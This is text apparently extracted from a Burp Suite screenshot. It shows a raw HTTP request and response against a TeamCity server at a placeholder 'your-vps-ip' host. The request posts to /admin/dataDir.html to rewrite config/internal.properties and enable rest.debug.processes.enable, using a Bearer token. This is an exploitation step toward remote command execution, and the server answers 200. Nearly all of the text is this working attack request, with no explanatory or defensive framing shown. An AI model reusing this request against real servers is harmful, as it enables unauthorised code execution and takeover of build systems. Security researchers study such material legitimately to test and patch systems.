 Send
Cancel
Target: http://your-vps-ip:8111
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=
rest.debug.processes.enable=true HTTP/1.1
2 Host: your-vps-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.bW8zdzY3TFJCTXRscmJsWkZFZTdYZEdqX1FN.NmQ2MWI4YTMtOTc5MC00NTA1LTkxOGItYmRkM
mMwMDcwYjcw
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 X-Content-Type-Options: nosniff
5 Content-Type: text/plain
6 Content-Length: 0
7 Date: Mon, 26 Feb 2024 06:29:14 GMT
8 Connection: close
9
10
Inspector
Notes